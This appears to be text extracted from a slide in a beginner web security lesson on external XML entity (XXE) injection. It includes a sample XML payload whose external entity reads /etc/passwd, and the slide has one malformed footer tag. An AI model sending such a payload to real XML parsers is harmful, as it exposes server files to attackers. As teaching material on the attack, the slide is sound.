 EXTERNAL XML ENTITY (XXE) INJECTION
Entities are of two types
Internal External
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE courses [
<!ENTITY ent1 "websecurity">
<!ENTITY ent2 SYSTEM "file:///etc/passwd">
]>
<courses>
<course>Web Security for beginners</course>
<date>12/12/2025</date>
</footer>&ent1;&ent2;</footer>
</courses>